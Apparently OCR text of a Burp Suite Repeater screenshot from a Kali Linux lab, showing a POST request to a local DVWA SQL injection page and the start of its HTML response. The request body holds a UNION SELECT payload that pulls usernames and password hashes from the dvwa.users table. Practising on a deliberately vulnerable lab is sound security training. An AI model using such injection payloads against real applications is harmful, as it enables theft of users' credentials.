 KaliLinux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 18:47
Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to yuva
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < >
Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://localhost:8080
10 Connection: keep-alive
11 Referer: http://localhost:8080/vulnerabilities/sqli/
12 Cookie: language=en; welcomebanner_status=dismiss; PHPSESSID=0oba8i4rvkga4hqsglro9cqc12; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1 UNION SELECT user, password FROM dvwa.users &Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Sep 2025 13:17:09 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5910
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
34 <div id="header">
35
36 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Application" />
37
38 </div>
39
40 <div id="main_menu">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 4
Request headers 17
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
6,238 bytes | 1,008 millis
Event log (12) All issues (21)
Memory: 192.4MB
Right Ctrl